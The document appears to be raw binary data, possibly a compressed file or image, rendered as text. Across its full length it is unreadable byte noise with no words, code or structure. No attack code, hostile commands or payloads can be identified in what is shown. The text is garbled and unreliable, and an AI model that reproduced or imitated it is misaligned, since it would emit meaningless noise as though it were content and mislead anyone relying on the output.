��Sb	��1L�A�@P�@xh��Fz ���p�	/�0��@� @,�@#����&�� �  �* �J+�ܲJ,��KH��2�|���L@5��5����`� 촳�>=���tL�	XtO
&h�	�\t�J-�4Jb!T� �&���J]���;��X�����X=`�XX �>� �(<���>��#C�:�H�D�������Z�62V$�0�����D%���c���&�C^RD٤L���;��c)!�b����㎔��*%=��*������/���c�if�e��f-���f3j�!�_��kaF	��CJ!&1b�i˛r +�fsΑ�2�.�h�����N��`N��5^x��UBY�����$#�3��c.��3���������ή�50,#5Ao�?�P�d��	��0����.� x@P	���-0��ӨC34���&�ho�'1�L�QV���e�q���=�&x�q=%�P�(#8r�&�L�I4��K0�l�y-�4�M4�L M�Մ@����SM����+� P��<����%x�NIM��<(��B�`����+U ��* �
Ȫ,�U���ذ<�A~H�����B�XV���f1K"ւ�&���X)��Br����$+N���.���&A�-Pq�yE(��J�2����P�Bf0+��{0��&�/ܡ�0����1*#cҠ����L�h�1Dq7���*�0��g0q�9�Q��g?Z]<cl�f4�9_�Q��Ħ��%pc	�Y�(��   lc[N�"���U�����V�F�grvs�#Q�y�=?(Đ91,�=�r�#�258�{84����Aq���8�9���t 2��p`"s�.E �A�g��� A��ݎx$��� b�@��xsb���%�E������=�L^�^�g:ٯTz"_η�@��))0��<@�R5JT����^��� Tz2� +�ʦ0� n+X��U���0`����`~8I���&�%�D�P�k]��՚C���-���#�Ң� �:b���_l2F"�'�
R����)�Z��@�+��*w��Q�R���
+Pa���c#.$���q/�@E ���9�!41�nL���6�Lf.Cqxc���Lg�"��(�d�|lZM����0�ӛ��d;�T���N�=h-�cK3�C�p�wn)`�g=�l���e2SHFZ\rЃP3
�������3l�BRC�):щSD#�A3�I�ֱ�E����p���9!�<j�x��\ P@���OG`J_J���w�-`yV�M�6=4{j����D��etO}���J���@�%p�N:�:�oOxn�@5@<-��2�[W�JV�2@Mw�@�`��ȽN�	Olb��(������m�jE�U�9�٪s���(�Hd�[4��P�#t��i����ˈhʽ�r��0%)H
�@0+���#0h=0�`,1�`�P
T����4*�	~���.��� �ՊP�-�-�AЁ�X4�Q��Q���j����,2��5��_�&��E0x�_�f���*8i	J�+�U FI�r��as�����`��y�w!71`�۱�-�#{�	�S2Q���	��/�.��5,Bs�vA:���!JDա�u�[g4m������9�z�c���GJ�� �~2�xx���-��P?1���b�&���1�^�=�!I�x_$E�kJ} ��Ha�(��Ȣ�$��a`�ʕ�\5�  W;���i+1�*V���
`����߲�&>��Pĺ"l�T-�9���u�jA
f0���$(��V�:Bc\�1�!Y\�눓�C����" )���z�"l��N�@0;���x�u�J��Q�^���	R����q�b�ð�0��r��f�?��(C�l��ئ�l��H��;i�0I�n��ޭ  �� �m�P	���-l���#�@;��m<��(g�l)� 
��������pX�Fb� �'
�=Dr2�n��A,$C��C�`t��tVnD�iR�uZ�Eb��`$f�`������w�Ȥ @L�l�n���$:�D��䠨N �7��{�d�G{�v�����!��A�@<���|�'�E}���N ET0��2�R���`%W��U"�$�FєNqq*�&!(��,����Ja��,�:�""��V�B��*Lb2�"%A�Ђ !"��,�(��N����^,�+�B� @���*T�C�*HM�T�F�`
���Ja�DA������)��A�oί�A!�� Ґ(��P���6��>�Nc��-n����f�6n��R!7&�0!D	�d8�����{ʆ{��=��:�����(O�w�crP0
�#:�p�F�6�q��vpA� 8.n,'s�+C�Po�I�D	U�h�qb$
W�t��zd��(�&vN
n��)@`��u��$�$�J��0���y� �SE|�3)��<�:�pB&���!�@8
x��EӀl�H�}���N�+�0 �r�U �Rq V�i%g��K��@��%g��>�[!]�������x1�(b�tq���(�@�*�q�����a��'���e�,,�6�����$�
�Dm�R"��`�o������o<B+�� � ��/!������� ���a"_�ȁ~�2�#��&ZC�f ��6B�n�%�e:�.3U��&k�&�94 8���n��n���s����\лdAƀn�r�K	�)ޒ�>@@8 �+�+�����B��P
� ��=J'WNuJdv�vZ�� `r� �n��@C��N �,
�P����i��93�G�Ġ��0�ńM��x:s4a4��4e�415U5av,}$QP�'������|~�R@@QVB1 ��2��Uj���i�[�BB\g�k���nq��eY��T�!ތ����Pm+t�b��_� ��h�&j�p�N�'D�}e�� �P�H �Q�:H���_a<�c�h`/��t&�*� ʪ�`):�
R������Dk������g]F���F=�3��~��t��f �֍p#.��rC�(�2�-U��9Iq3� �k8�~ � �xi.�A�kK�f*=,9.s��	~�Mi��JN��@�`o�C&$<�nQPC�+P����	a���@p�UR���һ&,H@�H( JP�Um� �d۰T���(�u�3V�䟼':AWI3�t��a�5�A� ������PBe�R0�~��Y���3`�BрJ�2��&��J����� �4aΌj1]v���� A��"[��!�@�(ՠ��R����	�">��6~%k���a=Ȃ
K���*^Q�dAd�Ja�@��3!&�#� ��e�B�Jf�OBԏ��!z�g��g�vh�av�.C�8��B��*�G/)z���N&!�w�R�I��{�kU�k�A �R
��A
N<�Tn��C�C��<�C�n�	��?��M�q��+�x��rn���HglD���`.
[Gr�r�`�"�nҔn�	t} q��xS��� �RNu�`�U�S_uLl7y� a4��&l��0�Tގ0�X �(xQ�H�"QP|,�*67O
z���W:H�<q�\�[eR���2������D� @��Ќr�\��p��U�������w��� �uưT�Ԩ"x������H���3���jM(Г_ 6H �� �lG�_�\�P������
�𵬎���e�(��mfivD������gݡ��A~���#﯈k�3��L���.I64�8�jvc�@Uv���5|c�|S19��f	$Wn��s̀m׸���
��nv�� 
��ݴh0����= ,,��7gs�Z�����F��4	�p�e�u\�q7p�T��@��4=��B�h�H�ĢpKƐ�J٠V�1SU�RyyVY�뼧H��rH�M�d1` ��` B ������`}�G��.T�z3��:pT%T&@ ��k��{�Y&@�ל�3�Z�a�y��[��AP��AkY�s"*�!�bh����a
M,$6������#ˁ��H��b���B),�@�V@%6O��>�c?�
Ԩ�����%������\�8tHafg�ҏ��ˁ��A��A��E�ڊ�.~��:���-z�Ga#j�mH/�,�x���k� j*���Μ{���.y,7Dr��n��t)�˞Ġ䚮�`L����6�8@Ni���C� ��OC>v�����	cn�]�q~�	�K��X���sog?�dt/ �ƻj�ِ�K�*�]�g� y"���w�� ���sQ�[ 
(���P30J�h�)Q8/QOT�N�ۺ ��� Tjjc�y�9�XL��0�ά�Ba�۹�w�����A��]sQ"~�!�_�`���%�H�Z,��l N`��`^"KawBz���Fb��0@��S�@�$���Êc�%�E�����#����e;%Z�ؠ� ��f�!�l���g�z������F��ۢ<T�tjv!�R!;N���'(j���{�X[	`�	$5�<�@�����񜳵��a��O.���t�L�)��s̀9��v0PG?Gu"��)v]�y�B���ϣ��tB[t��|.@LUY�u_�ua7֟�Ks�T%V#�HAW�A� �1���L�T
�ػ��� 1�!0�a���)L`6�����$�& ۭ[�I $�5C�dL��Z �5�*oΕ���!~�W�!�!�p��1�"�;��W�	,�  �t	��!-R����A�N���
����D�*�gϝ;]�Yq�D�왴��I�
M�S&̛/���Ա��|
�"UjԨ����S��AL�(�b�6t!"�h��b���SG��>|��U���9t�Ε����sٲy˛�Z�jy�]'�Z0Çw)�Lq+`�<y�t�s�d�@Xp �М3�.p:� �c˞M��4t��MD���M��i��Q�4b�DY.�L�4���)㤉�9hh����1z�����(aČ1c���3�͈%x�߿�������4� À �0�2А�D,a^RD��{�=7�JA�5����hLЀ��"l�֢�.r�b�2�hc�8��g �@|`2D
s$`��I���N2�� p� V*�@�!���3�8C�+���	g�`�	!TЀ�4 A4PA�婧�$��A:Ȩ�f* cf��Yf�0��d�	&�|r�*���K+����1��̨��L2�0��0��!������1���.��{�Q�y�DN{�!Q6�0U%�!G �Ld�-�`��!����uA�
)� B���K0E�L}���K0�1o�+�4	{b�(�eH!���u�q�
� 1
&��r2"��"1�8SN=e��Zi�S:p��r9㜳�7{���6�`#Ma�H�a�(c����*FO�$��A��F��h�Y�6���V@{��m���~D����5�ѥ1F}�9ќs�'�}�� w1�����V7z��|R�G_p���v�����~P�������R�'��>FR�Ć��#R0"�����0�N��4�xh��  <��@� #�1����J&��?B�%R�� TR�@r0&�d�Y�Tlz0�q�i�x�-�l ��&��VY��5�F#����h�� � �K<��O�b�hE+<U*S�J�0�2X�*WC�"� �+�Wo��갇`ݡXu��@B�',+<@A
N@�@�BDF<�)R����W�%���]@�Z/|E�/q��0�ŗpq���R�P�������!� l"A	���]�!�1��e,e!>���zԃniY\�3���fy�K6�A��0�F�4���m���M��d �Z�jg5�x�R�L�D�����6����~vɠ�D�j�[}�P�0���	f��� .;1\�<W8��'=b��6#����G	��O�#�H��vjp��,�RH�J�ձ� ���@�	ԩP+r��^��5
G���$
��Ȁ��'�5�I�Җ0%��{��ARg$#!)0����:a/N0ѝlIS��~ԛ����<=��x��B`=*�����%��+�2�S�T�� D��dp�� �1���UWx�Z��)2by���������Y<8
N� m�1�R���������:x!zE	"��	��8�bNl���z֋�j�Vأ`�j�
T`?���p��
��>b� �ǚan�L��:���t�E�.�K��R3�a�ᰤa�`4��*8�
`L�p�l��d x@�X��u�k�T��E���Ag�%ښ�����>��[��̾�@���wpC��,��4��#)�?iK�~ĩ��ȜB'�4� �X
�<�Cg�� �'�B4'��.w���fT��8x�ڎX��@(Oy@�����<'i	{�蕦4%85`�s�-Е�2���u����>
į�bC�����7�3͛� ,� G����S�F 1��
�	O|BS���G���
�\W]�f("z� ��@8d�-/[?�D�
!1W��j�L�C��!4BkOl�3��e�	��aX�0�/|�D&\LE�3��T�Q^{0D&�bp��\-�ak�m?0� W��ч�"�� $pI���%�.� ���BH:w�8#Lu��I� ��)($�
KX��8���T�W�����K���Qh�.@���W?��y���FN���L����	��wb����p�D\6�Þ�Xx�����9LNu��� @:�C�����	�;;<��D�@ֵ� ���!(�ccP���A�̐0ay��h���d,�JS�G���������w&�b`/�^�̜q�����: ���t>���TD`�8�������$�)Re�TDF2$��eh���8�"h��Dp�!,a�����-q�]���W5��t�@	���Bl���C�r�2�3T	bwV&.)D��(
L�b�PE����?���Q�ߑ#��75G��m�v1rw�p��[�P2i��P\��n���3�`o|��]�qI?���F�]�!� J��` � p^��p1�^� ��5�1��"�76��q P>���6"F��(r)g7cpLbP��81�te� ��6n�`�as�@�!N�t9�vt��9pP�uxO�N2u:  �1cZ�u� b�'bW�7v�2#h'<A���0�� M�<��$JV=`wأ=zg%�C%qR�@R��l�&)5$�RoBf&�xA�'j�.7e?��vgwwf �qgw�T� �G�7z�B(�\�)��)�v��bA�U�*�p{���6
Z���j�7|Q��jF�+p�(@(v�p �0-�}�4 c��p`{ /�1�E\�l\th�xh��Y<1Z��	F�~� .u �x �C0��Tl nx�} ��֠n��[qQ�ɵ\�@3�doЅ�qIӵAs]��
�p	_$JG�� 1��p^1� <��T)_��y�S�CH64�9��6�ԄN�lc�2Ux?�; M�MuHs�S�8ffx���K�T5��6 �$(@bG7�u�tߡ2�9{��twu"�u�u��c���{҈��P��g�htQs�$Cp$`�O�w�w/E'�����eh"a�&�'0gV��я{eS�K5f�y˹���yS�8�ǌG�Y�
��)Q��b*� i�G�Ǎa���G�����	y ju�t�|7�C��W�%�A�|v�A���g
� �{ ^7�0�F�Ր��
th�rp,AF�%
��0|�	�ƹf�`f?)0o s����	�ВpQ2m�� �uq��v��ϕ��\�����?�I� 
ޕ���EAP;����^N	����%_�5Z�q��2�<@i�?rN؄Ѧo:r^@rJ�LYhNєKFL*f�R��c��ts���Y��cN3  �)b�yx��k�~�q2�u�� �v��;�ce�+0��X�HwIb�p�p�Qu=
p%XBeS�>��wg2xS�?�� sB'�I��!�j���v �y�)%F
0��"���'(�Tz
S�h�����i�@�R�{�V�&���J��7	k5�f|�W8�.$�W��T� `)`�ځ�O�~�g����/^�l���
��
*�	q�����k傢ځ���jf&@[q��}P�Ѐ�@m��mQ�>:�4I�y�\J�oI:4�v�B	J�	{F�P�� ДP��%��%q��Y��tDX<��GH8J8�o:�'�Q9��~��68s�b���Q��K��;�N����1��Vt��9�Y�70�����j;��#�ʙ�[�,rv;����P��:?�dгA
1Pw��{��dv'sp��@x+��.�=�)��J)*��sx
������O��O��} )�?�z�h����i۸`�*��$�F���Я,A����0]�G`-5��$0yt�T�};p�۪� ]�SDEd4	��z��@�����	�����0��	����gA`�k4`0��:�R!n��4z��[s��n�2��氁y�v���P� �4D��u	��	��E]� 󥺡A 4��6x��J]S���k��h�o+�c�|o�|pj7�ױ�o)M^Y8��`�a�uZ�|���X藎̨%fN�1�Rb�K��)b20����t�"f
  ����;va�����P )���P�;"w�+
����	+ %�����UR�X!�%$�x&�Z'[�>�ؼ�ڏ4�.�h
*%z1���YY�!�<p.�	��)�p*�������W{�L��@�0/�BEl���V�w|�{�+ }_c��}	
h��y$u�y�V�/�E�Ő��@�`
��
��	��0d$0c}�VN�F+ -�)jS1�6�x0�0��	���q�1�E;�0y��H}o��3�����J��0�)�
S�
]�Cu5��J	~M	5O�{<���n�1P���H�t|�O�rp�j����l=8Nxs���y	9c��̖m��Y�G ���2���� J� 3����w��2pg�ə��ʨ�(��P�)������# ӓ�)������eV���&�,%%]f��*f��O�ڼƹ�К�p���̓"(ӹ���̈�F�zĝ�)TA?��A�\��� 
� ;l�"F��0��B`��A �h �p�~S�e@�v0E��]�]�	#�@� �%�E�p���p��20��<�,1�jj��6����Ӥ����?���t�`�Gl�x�:)]��3J
� �BJ�!]40П_��P���p�"Vi���xk�K��<�r,�bi�v-�x�6<���,M;���6���L���9��{�`d�N�Tb�MNf��1���؛������ ��������	�ڭd �0�
@ �M<L2w�K۸Lۤ ��w�*�TV%��!�eC����������!�j6�-��w��DY���m ڑ�w���x��*�����h^%i�-�I�/��	� l�	|��v|�&M�eA��� v��<�;�4`v`qv���g��Y�����4�
�@�y�����iE&A�mj�! �1k���SnB�D�-),���2Go�Đ��:)���I�q� ��0p[l�p@���g6�;2�$L	c]� K��?l<?k}���Gxr>u\�bi�s�Ȋ�!�8N��F�Q�,�|�����߱�@6���Y���瀞�Hw���O� ڢ
�:6_���v��-<۰��+�ˡ��<��Q<�Qc6�w�HR�p���&b�>vr���2{� ���;V�1�p�.�i��|h�*�F*�ʮ�8���ѐ	���6l����W���@P�A Fp$���������4��,�W�2���	��!�
��4��*�0+�q �m�m��j�� ��
i�XdH�>�H)RD���dָ�Kw��9t�<~<g�ܸq��ew2�Jl-�a�v-�`2������U�.]�D	�$�u(P��   ��T�U (`��>p 6��
`�V�Z�m9�����<x���㇏}���W�^;�(��>�P9���a�4iY��;r�Q11>X� !BjoA| !c��:r��Q�Ƈ�>���Al�ý`A����}.Um����J��|�T�U�7$L�
  � Y�'XA�"Q�듺Oꐊ`)��@�Xp��dLXBL !�
$h@����>�-x�� �P8�48� 
�&� X��d��ŷ< Ej "�:&��MXa�TPi�cp��h��Rc�A��e�iL� 
�?��c0��d�=�P�;��.�8B� �X!!#���"��%4G�(��<���5-�&)�L�,��"?I�UVaeUB��8���@
��;�"B<��"x�V\������D��!al�k�)g�s��#����jW�k`�E��l�����eP>	��I ��(������.��p�����+��* B$�7.ࠃ��.����$6�b���q�b0�1�����(ˬ��{Mc�h��5 �56�@��l���
�m8�Y.�h��7�{�䒓 ���z����.j젳�;�(��l)�<��+�,�H ��ֶ��R�$�X� ��*h���i�!Z!B��o���`�E䡠mH���Q����l� q|qPFO
��#� �L<�ٕl�h�4��*s�rc���L1�T3�6��c�:ެ��9�3�8�惘����`D'��c�F��c�1'�#�13!r�"/�d�OB]%P�H�>���V�L��&��� A: � =^EnB`A�R(�X�54Ȭhi��8IN2l��G6��p|K&��E/�!C�������B�;x� �T�u !n�;d�J�Į8 +����� g14�A��"0���H��elc�� z��A�	���2��14�Mq^���l5����|c����87 ZІ�0�i�Ҕ#P'�W�Z&��ш(�x�!(�mle;��䃟��R"o+@7�J��88�IB�P�F��I�q�㕉"���U�3���Z���{$P&�`'܁(FJ��Zq�VD	JO��2��;e��K_ޘ��&y�	}�rӛ� ���N�B� �:�) �B��(���������>"�}��+0�O�BT�J����>���z�C��9��V�
�ꄠ+� �C�� qA�b�,�����$#��	�ڒm�����{���6�$,�CL�P�S�e��`)d�NwβD~e�_Jt�����-1M��\F���n���lc���c���x!�ً:�<��e.KM��Gp 73x�#w3Z�l@�@�� 雷TQi�Y �6[K��:Q�du<�5(�@�,�)Ɇʳ��>ǕO)��R ����-� �!p�ȓ/MP�	3As}܈ċL�Y� ( <�^��#lP�:���z��(��I�[���x��4`c���0Ӥ�i�1���k�C���*8�i3B��d=8	�͓���o����E��")��ԥ\�QV4ID AB�7a;{-z @p�\AuG���i��!X���0��)�B���������d'4jK`r��Ĥ&���T�
�O�"����$"���pN��H 4% c�T�/�&1�����q@9�AAjP��ů]�K_��E����+Cc����E�	�vBd�����������x����15��S4 r7�"?��X`��I�X` +m9���v�S�-תR�8�2�%n��V"w��ansQ�Ȗ�lA�!zo7!���h�-���QM-�E�E.�Ѡr��� ����Z�#�Nv��.ʙ; ��+�W����L��Y�}:�N���L�Ѕ8�	��B��0�)L\j(/��z��o*���:@��T��l�'P�����\��u=6X���9�a���x��e\d����IH������,�Im_HU'�('n����9/K ֲz* �����+�@����F�� q&�0�j��Ŵ��f4�������3��Le+{��&r���,P���׽~"�bZE&{��N��qۖh_�jюN��]��-�F�����{k3w~^�\D B�ہ�[�
���Ev#4�x��-&�k�[�h �ꕂx�?	����� �/�%�/�=h$	�'r�8c(���&iQ��w:��5Q��sWa�
���2�/'��Ƀ�b00!��9IɄKy����9�۔�i=��+
'�Z�8��1�h�#k'8/�B�2�
8���B��5c@j�o���:$�/ˆ�r	lл���]��b3��@`K��< �%J�P���
>���:��@�=+��p Ѐ}I"��σ��+�:r����S=K�4���(�56r���%HE��]ӽ�0��c>֠�̺ �@���5`6�S�Db$�Z-�8怼i�-�äK�l�(�Ɲ �>�3��H�r��p�UJ��i?6�����	��_ʮ�.����J�8���y�ɑ� ��I#�@,0�M���@\@�3�V�3���3Y�GA)Fq�c9�'����/p�)�L����(��9J�IM���ӔTp`$8�Y(�?Y� 1� A�.p��ʗS2���9�APC��2a0e�9<�l�s��<���q`	�	>t!��!���U(�Z����I��/ؗ%Z��+�
�D�Q+x�DK,"Ż��PD�)6�I��5,Z#�+� �[��ӳ�Js=(�Y57����EV�E��#��1�Ԡ���]���;��F�F�B��Ī�FM��jNj�#
7��4p��������VJ�����{�A� �K�zl�f�?	)�YQ�� @����/�B�����逤���Õm�@/��M	�SX%9�[x�]`�[�/��H��!����|B�c9~�A����A�	�?@��єCعL�IJi�����	Ѐ���98�;��	[�B>���)���B��'���	"5�)T(Kj����q���;kH*>�oA���[��O��ڪH`'xOL�����K�
�����-��D@I��Ay H 8����\$�G#KS�T$2܁X�p�Y%(�Ё��ł(�ؐF��Mݼ�C�_;i<��y�d3΃a häLj�k���̾��o�,%�a%��D%h?�i��h���!�G��q	ɮ		P��϶��"P�4A�Q/k��@^��D2��/��M r�%'�'3���IA=�;@�|�08 (:!��"����ۄM��O���݄L�I[�2���*"�J0��Q�z�� f������08��S� ��'��(Ka(�+Q�l�Ґ00͆;Ėb���	�@S�X�V�!O�!G��%ڀؗ�s��p"�l�� ֬A
"��� ��@}-�C�BE�� ����ɴG�+MK�TL\AM� @�0��,����]|��1��-X�`̬(��ἀ�s$ZMHNi�N���Ǚ���n�6Q�A��7��NuL��r��B��@����(���7��7�a o�ֵPձO��7db�� ��	`8�����0�K���H�e�S���X�:��q=��Q�bX�2��5�8O�X#���#�ɓ�{ڡ��T�@�˛��������S�����#}�;a9�4$�D�2*�,i��`ڴL�q��l��2s����(��I`�ЀB�<��:�D�D`��<[L�{ ����8�H��U�<��,�%����*,�P��RTN��CW�EC����5D2-�Dֈ c����܄Q-�{�` (Z�i����^M��*�RB[�Jjd�*?s<��N��gE7� y|7��?��.�˛�]�O�u倣�H/�� `W�����9�0��?HK�(P���e�5���3���21���7�A9��A:�;ȃG�I �H�ʨ"1��Bc�3����tn(%
#�A�`h/��������m�f7��8IX �:HC��RN���;rȖ��C2�2^��r��U 
�%
K`p� �B�D%ʀDK4�0����
+%^LD��[+F�ACTI����4��b\,���]�����A� ��"W�U�,�ccXsc�ٍd�fS�CK �A�Ӻ�F
�֊�H]�4d�DV��-��>a�ci h���LV�PGtd%Vb�R�� ��.�?g�	��yOY�Pe���Vved���HbׇWՉ/0�0��2��=H��\R�����-�x�AhV����K�!�l�0�5"ф��؋�X��L�*��s�2q9�� 
�<j�� �!�(����<����|
o��� h��Nh�8|h�h�<d!��i03�څޅO��������ܗ}�
��m+���S>��ݺ��Sλc�����+��b�l��� ��� �T�ް A�̂�ԇ9�P=�<*�(�ߌc�c� ԛ.N4�c{ư��*j�_5�ܺ$k��Օ�n�6o��٥k��C���/77X�7 	���i��C��}�.i�P$��4��� �א@�L�hA�W�
�<(�2�������V`��Y�>H0}�GI��)X��q9�m���m��(�����M`�q�yؓ|�Fp�n�����&H �Y/���Q9��<`�ʃT�0�.��~�ɒ���<�C�;]���h�A�!I�7�O�"i�u"��S��N���K+�c�;^���F���=�Ǩ�����4"��H��Ij�9��EF�,/$����c0�刀+F����A�h� �8��}^=���F���l���-� ��?r,e��_ּv�R`�["��ka���l5�	�����9w��!%�s�l��l2�mr�2��5�D_���|�V���.IL����<����_8ᧄ�f>����*➟����@��s&
4YAG9��'�n]�n�;�����/�����=��=1Hq��P�h7��A�������~h1c!23�o��`@�5PH���"(i&2�9�9=i%"�v����Ӫ�
K�~	`���N� �h��"�ޕ0&�L3����8�P�3^�N�����`�7���W69�=�	 @�`��
r�����C `1�Ō3bܸ�#ȋ"�$���� *W�$` �ْ#`�ˁ`H�H��C?�E��QRr0(Pp`�0�t@�@͜9�c�Ċ�bK��PAB�ײe��\%F��k�.��y�����/
{y�P�$n%^��i���=�v�ڵ�U�[�&�)���I�&�.T���8�كǵk<w�ܩc��.G�|�����
Mڴ��S�W�
u��)V�V�	hL{"�n��{��{���(�(��~�4l!��I�u�䡭'�m�ך#{42	wz�!�
*���o�A!�("�"���.�\���`3���`s�5�x�K0�Tv�e���'�XR�%�Lb�h�����<P��B:У�� PP KYye�P ���EX`�z�%p�9A�A5���>� g�qF�?A�<�@C1�0h1��9�ЃJ(Q؜u�0(�1� 2� ���iBp��@�@A�� 1�D�r�A(��Z%�:RG��:җ��T%N9���L�e 7�$�N� 
P�P+���$eT %$�@UNE% T(0 �U3,�eB	!��Y0 .��z��[G̥t��B�w��_v�Ń�5��b����Ď���$�X��.��Fi�a7�i����$�	�w�\�m��a��x���'����*�A���е��'��22g�pW #��G�y8�#^��<�� |@�
{�o3�Q�v�1�~���ۭ��B
"��B.�=a�3�b.�Pb�؄��5��x�b��X�0��B'4�6�$�D�B���C&)�F"id�8���p���Į4�[ή�Z����� /=��`o� ��s��Cz�y<�5�P��4���`4(�h��?��=���`h�������B�㩪F�{��F�P]��튒�vU�����KZ2D�b&H�K�%�LK(@��Q�B�Ca��U�"��*&,A2��a�`^�
<��
P�^#< �r���>�!�(�!��F<�yW&��.�'	� ���;ɉay"B��x<��.ǫ��$����Q�rT�&�'M]
S��Cn ���T8R�|ǪX�UqH�jXmV�xeHZ)%����*�Y��O�u���0��u�s����J��B9��2��Y�r��4K H�%.s��]򲗾��w�D4E+ 
 ^�v ��)�˻���=�e�"_��"�ь��hp��QqLH�B�u��T �Bh+X���	@}"���:$K\AcU�&��@-
�hU0��	* J��N��kYJ�,Ajh��� #h���ҕ���.})Lw����[	`bN�5��{͔���MI�I�u�
%F�i��h�Sz��X
}p�D%*x��Tx�h�z~�`@�(�_���t�>�Y;b]R �HVZ�P���Z��PQ�h�d'��MTr�Ų Y�0�Tƅ� �0���,f3��ͮE�4=�|<<Q05X&��9'�JJ`�1�jp�Ce�Qy��7��'@qJ�A'�^�>��1!c+�.0*�����'��jȸ�Ovƒ�
(RҒ4�P�z�V��̨G��d�`K�	�F���ҷ���o0wW�( x/Y �zZ'�)�O�$L��'���O^c�l��֩;�8�+Yq@r� I��VY`!�*�D<x����Jpm+"Q~�u�09�(:��uZA$PW��8#-��"aK�NV��}2��,��δw�Y��D+�� �C���Z:ىz��-� B�p�@NJ 󜢚�.��|1��cC`���`��@���Jhun\��\Dp�rE� �K�!� Y¨@��d��Tb��4�B�R�\���Tvʮ~5�c�*G�L\��	���i�t����T��e�++��(�
�OQsL�8����!�,�q�yP$�j����Q����%����$Z����p	ԡ5I��BX�`b�[�V˺�?x��\��.Z���ɬ��	�X<���Yl��l�p��UH�O���9�j�yL���X%2H-������M]s?w������
׵7����!Y��t@PɩWr�
@8ֳ�u�.qkz�,Et�tq��j�+N'"�`z��r-���r�QQ��n9���Y�/�ؓ�Ĳ8��c�Z���}r猟+�I�&��J524���ΤxJz �l���?�J��u����co�2E��]QOl���*��	���i���@��^oS��j����i��Q���N����b�&xVAac�d�Oz��TP
�"�.)�I#k���K��?��_D��w	���G�,���a<S�Y�A59X�\\ �_�)�ǹ�A����B\�Z�DH���`�������`�}�	�@�!�0�ziW�ҭDc%"0 N��1��K������ � �5a/-��VÉ��(ʠD� �4A|��=�P�^�q ���J𑜢�\��S��ܴy�N���ģ-�ρ�́�`�]ߋɕ#u�|_]M��%��[��%K)4�F5�T�K�EZH (R P!)��0$��*�",@�L �y�})�є�}����E�m����<�m��p����l��ICD�N��D�aDtx��� B�}c
nߌ9��	��9Ґ��b����0L�%U ��)T� LɔH��$!(�"�,y ~��M[� $�5��@ 4�	؀D��"	 ��BQ@�+��+�$$�dI��, .} |��+��E, � gY����M���>�5�4A�����֟� �!F� ���G��i�5~�9)�C��N��
�#���!��i�����4R@͠:�#���	�܊<
�D2 ��cTTd)�$$,	dܗ�"$Q
�"[�",�@�"�"gr��eF�� I�B���+���؀H�$M��	<K~	�� �o�,�p� �\�@N��-ښ}@<
��F�8A0FQF�QB���1
��D�2JeT6�U�vVB��]�LD��`�(���`��!�⩥�L�:�%A0��e�;�M,�$*@�c�BL��&�cH�bVh�P4�}e�*�M�*zhZT�*2AYfg�(,0��fZ��1 TVl~dF�4(�,�+��LfD�fd���+i[�(o¤F\�r�+H)T)\ �X p�t��. �@ �v�fyV�=���SI�PFu�����AQngAOɡ��|�x��x��r���4�V�̊�j�ҕ%Yv��|&ZH��aߣ��[�Z���B��%@$i�L�x�$�x ��_0�T�am⽤�b^�b��Ɛ�����l����Et��v&$`旐�*��jį�b������&��&�P�$$�(�~+���+�"�H�+@���n�r
)�r�m��X�qn���$Ti�iq�,���lh֘���I)��@aL�Pj�0F��A��A�����n��C ���T:�|de�l�SN��0�|�e��8f*���#[�ͽ%\D\�z@ �;�	L �@,��@��,�]�0B�K�ΪS���T@�*���}�j�v�Et$#@ᰪ���*i[� ,,�EZ�@��$\�+,����.$���-�BAႉ�&L.��� 墫+p@�<��B�Ft��Z�Fp��&l[,l����=�,t�t��ž�@l�=i�l�E8Ir
SY������Kcd,l,ǖA�%#SR�S�'3�l3R�3F` �	x�����^j��g���}�ؿT��"zE��(�_�;b��Z֊B�RS��&�m'N@����mf-���j�J�F�PG�(�m�GZ�	0Ak�P�b�<���L��J�+pA} og[̀���Z@���.�nD,�~I� �\��j��*1o��ZA�n  h�o ''�,��}�xAQ6���A��A�����I�ZOɚ�Be3�ܘH`�@DrA��"P���"��z�����Y���/�A4�
D��!��Lh���1hW!� �����_S��b��;�eed��z �	����h"$ ,��f+$ذ���/?)o��E���P�ګqZ)�n�n�F���F����F| �sF@ ����H�XT8Gq$A�3��"�,�\����B@h�p�²� uRgc��A4��1ǲ1��"t�iS���`go�)'�RD�Q_|�l���YV�~n������U��"� (! �$���b�v��!��|2�Ū�q�'"����z *��	��o.Ii�BBo���@j��T7�E<�� 	���h⾂6kD����+x�E���2��ګ\3� 1���^A1_�5��uF ���u`���;q[��G ����Ep��ހ�^�T�Pd���@gW1 tvdi�)���z�x��qt��cl�m'�ةv%ۉO�:�ױDk�jUM�J#W�9��"G��82�rH3^	�@�/����� ��4N'@���A!����(�	D����S�(sb��P�Q�K��fD����$$ĲEpAJ�+���o�	��n�؀nN)[� �v�0{x\ϵq^A�273�;3�8���z�G �� Ю8 ����3 ��(�:k��xFX��	\��v`�eovFl�=7y�w���  �� jWxy8 F<�igA>�$���To�����9d�1Bo,��A��PA����4��*T�13N%�������	�����t��5��'��g[&�\h�.����J���|��|ON+�N+�����,͐�Qg�Q�d�xI*�@x�z�@���mҰ�{.�k���̵��k����o�Zq^'l�1c34#��3�!��Xy31�c�<_1{Đk�\6���f��[��y�[py�À�����{��$���Pd����j�	�9�v���vn�y��$�1%�9�2���r������(1ˢot��� ���Y:��PIw_�P�JD�����}����<�3�(��V?�z$�+U �8K̀�sV�&a#�+,�G�fL��B��0�nqV�,�3O{]�5�f����;,�@�{c9 $A8[��[�����ɐ/�G �s�{Ĕk�i� ��{lH�El�h����@E��[D�?��C������>�;����g@�;�HWa�yր8o���s<��yȋ!�\����**�����r�-�[:j~&�ZR�sἤ��#�e����� �|���
ӓ:��?�˪���S�(�7@`��a 	 &T��aC�
����CB�pHx�K�+��� �7�p�r��$/_^�b�@�-7�$�P����$�`E˖� ��+�8�J҅�¸Q�k�,V�d�"�l�f�pFتI�fy��E*P�#� 4�u���`���0DL�߄��`
�V1g�j���b4Y�&͚5�L�F�Z�i�h���%J�:h�֝���_�p�8q8G��A��	8�@A0y{����O��!����'�������O?�����g'�� ��Ͽ�(����/�k��!t������ph�
*�@���� �PD���X|B!$XD
��H)%+`芛N��
 ��IH!�Т�!oHh�,*-�J���� �'ϊꩩ��R���� ���,�,�����
�p3��:�6��!����s!�� P�{a
Dr��)���)}�3�bP�5Z;��OA]����@�1���	'� ���rC�������V�.}��"��9}�к�����R/>�죏>f�{���4c���#п ���U0�sѥPC2dW�9�	BĠ�� �+�W�v���-
